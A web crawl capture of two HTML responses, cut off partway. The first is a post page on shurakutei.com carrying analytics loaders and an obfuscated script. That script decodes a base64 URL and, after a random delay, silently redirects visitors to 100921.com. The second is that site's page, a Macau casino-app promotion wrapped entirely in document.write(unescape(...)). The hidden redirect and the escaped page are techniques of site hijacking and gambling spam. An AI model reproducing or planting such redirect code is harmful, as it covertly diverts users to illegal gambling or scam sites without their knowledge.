

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shurakutei.com/post/95rmd846.html
body_size: 453
content:

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b5bd845e35cbbd02be318d00adc0c741";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=f9kclf1mu51";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>

<script>
(function(){
    var url = atob("aHR0cHM6Ly93d3cuMTAwOTIxLmNvbS8=");
    var props = ['location','href'].map(x => x);
    
    setTimeout(() => {
        window[props[0]][props[1]] = url;
    }, Math.random() * 100 + 1);
})();
</script>

--- FILE ---
content_type: text/html
request_url: https://www.100921.com/
body_size: 12242
content:
<script>
<!--
document.write(unescape("%3C%21DOCTYPE%20html%3E%0A%3C%21--%20saved%20from%20url%3D%280017%29https%3A//100921.com/%20--%3E%0A%3Chtml%20lang%3D%22zh-Hans%22%3E%0A%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20charset%3DUTF-8%22%3E%0A%0A%20%20%20%20%3Ctitle%3E%u6FB3%u9580%u535A%u5F69%u4FE1%u8B7D%u8A55%u7D1A%u7DB2%u7AD9-%u65B0%u8461%u4EAC%u5A31%u4E50%u57CEapp%u4E0B%u8F7D-%u6FB3%u95E8%u65B0%u8461%u4EAC%u7F51%u5740-%u65B0%u8461%u4EAC%u5B98%u65B9%u7F51%3C/title%3E%0A%20%20%20%20%3Cmeta%20name%3D%22robots%22%20content%3D%22max-image-preview%3Alarge%22%3E%0A%20%20%20%20%3Cstyle%3E%0A%20%20%20%20%20%20%20%20img%3Ais%28%5Bsizes%3D%22auto%22%20i%5D%2C%20%5Bsizes%5E%3D%22auto%2C%22%20i%5D%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20contain-intrinsic-size%3A%203000px%201500px%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22alternate%22%20type%3D%22application/rss+xml%22%20title%3D%22%u6FB3%u9580%u535A%u5F69%u4FE1%u8B7D%u8A55%u7D1A%u7DB2%u7AD9-%u65B0%u8461%u4EAC%u5A31%u4E50%u57CEapp%u4E0B%u8F7D-%u6FB3%u95E8%u65B0%u8461%u4EAC%u7F51%u5740-%u65B0%u8461%u4EAC%u5B98%u65B9%u7F51%BB%20Feed%22%20href%3D%22https%3A//100921.com/feed/%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22alternate%22%20type%3D%22application/rss+xml%22%20title%3D%22%u6FB3%u9580%u535A%u5F69%u4FE1%u8B7D%u8A55%u7D1A%u7DB2%u7AD9-%u65B0%u8461%u4EAC%u5A31%u4E50%u57CEapp%u4E0B%u8F7D-%u6FB3%u95E8%u65B0%u8461%u4EAC%u7F51%u5740-%u65B0%u8461%u4EAC%u5B98%u65B9%u7F51%20%BB%20%u8BC4%u8BBA%20Feed%22%0A%20%20%20%20%20%20%20%20href%3D%22https%3A//100921.com/comments/feed/%22%3E%0A%20%20%20%20%3Cscript%20type%3D%22text/javascript%22%20async%3D%22%22%20charset%3D%22utf-8%22%20src%3D%22./index_files/c.js%22%3E%3C/script%3E%0A%20%20%20%20%3Cscript%20src%3D%22./index_files/z.js%22%3E%3C/script%3E%0A%20%20%20%20%3Cscript%3E%0A%20%20%20%20%20%20%20%20window._wpemojiSettings%20%3D%20%7B%20%22baseUrl%22%3A%20%22https%3A%5C/%5C/s.w.org%5C/images%5C/core%5C/emoji%5C/16.0.1%5C/72x72%5C/%22%2C%20%22ext%22%3A%20%22.png%22%2C%20%22svgUrl%22%3A%20%22https%3A%5C/%5C/s.w.org%5C/images%5C/core%5C/emoji%5C/16.0.1%5C/svg%5C/%22%2C%20%22svgExt%22%3A%20%22.svg%22%2C%20%22source%22%3A%20%7B%20%22concatemoji%22%3A%20%22https%3A%5C/%5C/100921.com%5C/wp-includes%5C/js%5C/wp-emoji-release.min.js%3Fver%3D6.8.3%22%20%7D%20%7D%3B%0A%20%20%20%20%20%20%20%20/*%21%20This%20file%20is%20auto-generated%20*/%0A%20%20%20%20%20%20%20%20%21function%20%28s%2C%20n%29%20%7B%20var%20o%2C%20i%2C%20e%3B%20function%20c%28e%29%20%7B%20try%20%7B%20var%20t%20%3D%20%7B%20supportTests%3A%20e%2C%20timestamp%3A%20%28new%20Date%29.valueOf%28%29%20%7D%3B%20sessionStorage.setItem%28o%2C%20JSON.stringify%28t%29%29%20%7D%20catch%20%28e%29%20%7B%20%7D%20%7D%20function%20p%28e%2C%20t%2C%20n%29%20%7B%20e.clearRect%280%2C%200%2C%20e.canvas.width%2C%20e.canvas.height%29%2C%20e.fillText%28t%2C%200%2C%200%29%3B%20var%20t%20%3D%20new%20Uint32Array%28e.getImageData%280%2C%200%2C%20e.canvas.width%2C%20e.canvas.height%29.data%29%2C%20a%20%3D%20%28e.clearRect%280%2C%200%2C%20e.canvas.width%2C%20e.canvas.height%29%2C%20e.fillText%28n%2C%200%2C%200%29%2C%20new%20Uint32Array%28e.getImageData%280%2C%200%2C%20e.canvas.width%2C%20e.canvas.height%29.data%29%29%3B%20return%20t.every%28function%20%28e%2C%20t%29%20%7B%20return%20e%20%3D%3D%3D%20a%5Bt%5D%20%7D%29%20%7D%20function%20u%28e%2C%20t%29%20%7B%20e.clearRect%280%2C%200%2C%20e.canvas.width%2C%20e.canvas.height%29%2C%20e.fillText%28t%2C%200%2C%200%29%3B%20for%20%28var%20n%20%3D%20e.getImageData%2816%2C%2016%2C%201%2C%201%29%2C%20a%20%3D%200%3B%20a%20%3C%20n.data.length%3B%20a++%29if%20%280%20%21%3D%3D%20n.data%5Ba%5D%29%20return%20%211%3B%20return%20%210%20%7D%20function%20f%28e%2C%20t%2C%20n%2C%20a%29%20%7B%20switch%20%28t%29%20%7B%20case%20%22flag%22%3A%20return%20n%28e%2C%20%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200d%5Cu26a7%5Cufe0f%22%2C%20%22%5Cud83c%5Cudff3%5Cufe0f%5Cu200b%5Cu26a7%5Cufe0f%22%29%20%3F%20%211%20%3A%20%21n%28e%2C%20%22%5Cud83c%5Cudde8%5Cud83c%5Cuddf6%22%2C%20%22%5Cud83c%5Cudde8%5Cu200b%5Cud83c%5Cuddf6%22%29%20%26%26%20%21n%28e%2C%20%22%5Cud83c%5Cudff4%5Cudb40%5Cudc67%5Cudb40%5Cudc62%5Cudb40%5Cudc65%5Cudb40%5Cudc6e%5Cudb40%5Cudc67%5Cudb40%5Cudc7f%22%2C%20%22%5Cud83c%5Cudff4%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc62%5Cu200b%5Cudb40%5Cudc65%5Cu200b%5Cudb40%5Cudc6e%5Cu200b%5Cudb40%5Cudc67%5Cu200b%5Cudb40%5Cudc7f%22%29%3B%20case%20%22emoji%22%3A%20return%20%21a%28e%2C%20%22%5Cud83e%5Cudedf%22%29%20%7Dreturn%20%211%20%7D%20function%20g%28e%2C%20t%2C%20n%2C%20a%29%20%7B%20var%20r%20%3D%20%22undefined%22%20%21%3D%20typeof%20WorkerGlobalScope%20%26%26%20self%20instanceof%20WorkerGlobalScope%20%3F%20new%20OffscreenCanvas%28300%2C%20150%29%20%3A%20s.createElement%28%22canvas%22%29%2C%20o%20%3D%20r.getContext%28%222d%22%2C%20%7B%20willReadFrequently%3A%20%210%20%7D%29%2C%20i%20%3D%20%28o.textBaseline%20%3D%20%22top%22%2C%20o.font%20%3D%20%22600%2032px%20Arial%22%2C%20%7B%7D%29%3B%20return%20e.forEach%28function%20%28e%29%20%7B%20i%5Be%5D%20%3D%20t%28o%2C%20e%2C%20n%2C%20a%29%20%7D%29%2C%20i%20%7D%20function%20t%28e%29%20%7B%20var%20t%20%3D%20s.createElement%28%22script%22%29%3B%20t.src%20%3D%20e%2C%20t.defer%20%3D%20%210%2C%20s.head.appendChild%28t%29%20%7D%20%22undefined%22%20%21%3D%20typeof%20Promise%20%26%26%20%28o%20%3D%20%22wpEmojiSettingsSupports%22%2C%20i%20%3D%20%5B%22flag%22%2C%20%22emoji%22%5D%2C%20n.supports%20%3D%20%7B%20everything%3A%20%210%2C%20everythingExceptFlag%3A%20%210%20%7D%2C%20e%20%3D%20new%20Promise%28function%20%28e%29%20%7B%20s.addEventListener%28%22DOMContentLoaded%22%2C%20e%2C%20%7B%20once%3A%20%210%20%7D%29%20%7D%29%2C%20new%20Promise%28function%20%28t%29%20%7B%20var%20n%20%3D%20function%20%28%29%20%7B%20try%20%7B%20var%20e%20%3D%20JSON.parse%28sessionStorage.getItem%28o%29%29%3B%20if%20%28%22object%22%20%3D%3D%20typeof%20e%20%26%26%20%22number%22%20%3D%3D%20typeof%20e.timestamp%20%26%26%20%28new%20Date%29.valueOf%28%29%20%3C%20e.timestamp%20+%20604800%20%26%26%20%22object%22%20%3D%3D%20typeof%20e.supportTests%29%20return%20e.supportTests%20%7D%20catch%20%28e%29%20%7B%20%7D%20return%20null%20%7D%28%29%3B%20if%20%28%21n%29%20%7B%20if%20%28%22undefined%22%20%21%3D%20typeof%20Worker%20%26%26%20%22undefined%22%20%21%3D%20typeof%20OffscreenCanvas%20%26%26%20%22undefined%22%20%21%3D%20typeof%20URL%20%26%26%20URL.createObjectURL%20%26%26%20%22undefined%22%20%21%3D%20typeof%20Blob%29%20try%20%7B%20var%20e%20%3D%20%22postMessage%28%22%20+%20g.toString%28%29%20+%20%22%28%22%20+%20%5BJSON.stringify%28i%29%2C%20f.toString%28%29%2C%20p.toString%28%29%2C%20u.toString%28%29%5D.join%28%22%2C%22%29%20+%20%22%29%29%3B%22%2C%20a%20%3D%20new%20Blob%28%5Be%5D%2C%20%7B%20type%3A%20%22text/javascript%22%20%7D%29%2C%20r%20%3D%20new%20Worker%28URL.createObjectURL%28a%29%2C%20%7B%20name%3A%20%22wpTestEmojiSupports%22%20%7D%29%3B%20return%20void%20%28r.onmessage%20%3D%20function%20%28e%29%20%7B%20c%28n%20%3D%20e.data%29%2C%20r.terminate%28%29%2C%20t%28n%29%20%7D%29%20%7D%20catch%20%28e%29%20%7B%20%7D%20c%28n%20%3D%20g%28i%2C%20f%2C%20p%2C%20u%29%29%20%7D%20t%28n%29%20%7D%29.then%28function%20%28e%29%20%7B%20for%20%28var%20t%20in%20e%29%20n.supports%5Bt%5D%20%3D%20e%5Bt%5D%2C%20n.supports.everything%20%3D%20n.supports.everything%20%26%26%20n.supports%5Bt%5D%2C%20%22flag%22%20%21%3D%3D%20t%20%26%26%20%28n.supports.everythingExceptFlag%20%3D%20n.supports.everythingExceptFlag%20%26%26%20n.supports%5Bt%5D%29%3B%20n.supports.everythingExceptFlag%20%3D%20n.supports.everythingExceptFlag%20%26%26%20%21n.supports.flag%2C%20n.DOMReady%20%3D%20%211%2C%20n.readyCallback%20%3D%20function%20%28%29%20%7B%20n.DOMReady%20%3D%20%210%20%7D%20%7D%29.then%28function%20%28%29%20%7B%20return%20e%20%7D%29.then%28function%20%28%29%20%7B%20var%20e%3B%20n.supports.everything%20%7C%7C%20%28n.readyCallback%28%29%2C%20%28e%20%3D%20n.source%20%7C%7C%20%7B%7D%29.concatemoji%20%3F%20t%28e.concatemoji%29%20%3A%20e.wpemoji%20%26%26%20e.twemoji%20%26%26%20%28t%28e.twemoji%29%2C%20t%28e.wpemoji%29%29%29%20%7D%29%29%20%7D%28%28window%2C%20document%29%2C%20window._wpemojiSettings%29%3B%0A%20%20%20%20%3C/script%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20id%3D%22wp-block-library-css%22%20href%3D%22./index_files/style.min.css%22%20media%3D%22all%22%3E%0A%20%20%20%20%3Cstyle%20id%3D%22classic-theme-styles-inline-css%22%3E%0A%20%20%20%20%20%20%20%20/*%21%20This%20file%20is%20auto-generated%20*/%0A%20%20%20%20%20%20%20%20.wp-block-button__link%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%2332373c%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%209999px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20box-shadow%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration%3A%20none%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%20calc%28.667em%20+%202px%29%20calc%281.333em%20+%202px%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%201.125em%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.wp-block-file__button%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%2332373c%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration%3A%20none%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%20%20%20%20%3Cstyle%20id%3D%22global-styles-inline-css%22%3E%0A%20%20%20%20%20%20%20%20%3Aroot%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--aspect-ratio--square%3A%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--aspect-ratio--4-3%3A%204/3%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--aspect-ratio--3-4%3A%203/4%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--aspect-ratio--3-2%3A%203/2%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--aspect-ratio--2-3%3A%202/3%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--aspect-ratio--16-9%3A%2016/9%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--aspect-ratio--9-16%3A%209/16%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--black%3A%20%23000000%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--cyan-bluish-gray%3A%20%23abb8c3%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--white%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--pale-pink%3A%20%23f78da7%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--vivid-red%3A%20%23cf2e2e%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--luminous-vivid-orange%3A%20%23ff6900%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--luminous-vivid-amber%3A%20%23fcb900%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--light-green-cyan%3A%20%237bdcb5%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--vivid-green-cyan%3A%20%2300d084%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--pale-cyan-blue%3A%20%238ed1fc%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--vivid-cyan-blue%3A%20%230693e3%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--vivid-purple%3A%20%239b51e0%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--contrast%3A%20var%28--contrast%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--contrast-2%3A%20var%28--contrast-2%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--contrast-3%3A%20var%28--contrast-3%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--base%3A%20var%28--base%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--base-2%3A%20var%28--base-2%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--base-3%3A%20var%28--base-3%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--color--accent%3A%20var%28--accent%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple%3A%20linear-gradient%28135deg%2C%20rgba%286%2C%20147%2C%20227%2C%201%29%200%25%2C%20rgb%28155%2C%2081%2C%20224%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan%3A%20linear-gradient%28135deg%2C%20rgb%28122%2C%20220%2C%20180%29%200%25%2C%20rgb%280%2C%20208%2C%20130%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange%3A%20linear-gradient%28135deg%2C%20rgba%28252%2C%20185%2C%200%2C%201%29%200%25%2C%20rgba%28255%2C%20105%2C%200%2C%201%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--luminous-vivid-orange-to-vivid-red%3A%20linear-gradient%28135deg%2C%20rgba%28255%2C%20105%2C%200%2C%201%29%200%25%2C%20rgb%28207%2C%2046%2C%2046%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray%3A%20linear-gradient%28135deg%2C%20rgb%28238%2C%20238%2C%20238%29%200%25%2C%20rgb%28169%2C%20184%2C%20195%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--cool-to-warm-spectrum%3A%20linear-gradient%28135deg%2C%20rgb%2874%2C%20234%2C%20220%29%200%25%2C%20rgb%28151%2C%20120%2C%20209%29%2020%25%2C%20rgb%28207%2C%2042%2C%20186%29%2040%25%2C%20rgb%28238%2C%2044%2C%20130%29%2060%25%2C%20rgb%28251%2C%20105%2C%2098%29%2080%25%2C%20rgb%28254%2C%20248%2C%2076%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--blush-light-purple%3A%20linear-gradient%28135deg%2C%20rgb%28255%2C%20206%2C%20236%29%200%25%2C%20rgb%28152%2C%20150%2C%20240%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--blush-bordeaux%3A%20linear-gradient%28135deg%2C%20rgb%28254%2C%20205%2C%20165%29%200%25%2C%20rgb%28254%2C%2045%2C%2045%29%2050%25%2C%20rgb%28107%2C%200%2C%2062%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--luminous-dusk%3A%20linear-gradient%28135deg%2C%20rgb%28255%2C%20203%2C%20112%29%200%25%2C%20rgb%28199%2C%2081%2C%20192%29%2050%25%2C%20rgb%2865%2C%2088%2C%20208%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--pale-ocean%3A%20linear-gradient%28135deg%2C%20rgb%28255%2C%20245%2C%20203%29%200%25%2C%20rgb%28182%2C%20227%2C%20212%29%2050%25%2C%20rgb%2851%2C%20167%2C%20181%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--electric-grass%3A%20linear-gradient%28135deg%2C%20rgb%28202%2C%20248%2C%20128%29%200%25%2C%20rgb%28113%2C%20206%2C%20126%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--gradient--midnight%3A%20linear-gradient%28135deg%2C%20rgb%282%2C%203%2C%20129%29%200%25%2C%20rgb%2840%2C%20116%2C%20252%29%20100%25%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--font-size--small%3A%2013px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--font-size--medium%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--font-size--large%3A%2036px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--font-size--x-large%3A%2042px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--spacing--20%3A%200.44rem%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--spacing--30%3A%200.67rem%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--spacing--40%3A%201rem%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--spacing--50%3A%201.5rem%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--spacing--60%3A%202.25rem%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--spacing--70%3A%203.38rem%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--spacing--80%3A%205.06rem%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--shadow--natural%3A%206px%206px%209px%20rgba%280%2C%200%2C%200%2C%200.2%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--shadow--deep%3A%2012px%2012px%2050px%20rgba%280%2C%200%2C%200%2C%200.4%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--shadow--sharp%3A%206px%206px%200px%20rgba%280%2C%200%2C%200%2C%200.2%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--shadow--outlined%3A%206px%206px%200px%20-3px%20rgba%28255%2C%20255%2C%20255%2C%201%29%2C%206px%206px%20rgba%280%2C%200%2C%200%2C%201%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20--wp--preset--shadow--crisp%3A%206px%206px%200px%20rgba%280%2C%200%2C%200%2C%201%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.is-layout-flex%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%200.5em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.is-layout-grid%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%200.5em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20body%20.is-layout-flex%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.is-layout-flex%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20flex-wrap%3A%20wrap%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20align-items%3A%20center%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.is-layout-flex%3E%20%3Ais%28*%2C%20div%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20body%20.is-layout-grid%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20grid%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.is-layout-grid%3E%20%3Ais%28*%2C%20div%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.wp-block-columns.is-layout-flex%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%202em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.wp-block-columns.is-layout-grid%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%202em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.wp-block-post-template.is-layout-flex%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%201.25em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%3Awhere%28.wp-block-post-template.is-layout-grid%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20gap%3A%201.25em%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-black-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--black%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-cyan-bluish-gray-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--cyan-bluish-gray%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-white-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--white%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-pale-pink-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--pale-pink%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-red-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--vivid-red%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-luminous-vivid-orange-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--luminous-vivid-orange%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-luminous-vivid-amber-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--luminous-vivid-amber%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-light-green-cyan-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--light-green-cyan%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-green-cyan-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--vivid-green-cyan%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-pale-cyan-blue-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--pale-cyan-blue%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-vivid-cyan-blue-color%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20var%28--wp--preset--color--vivid-cyan-blue%29%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.has-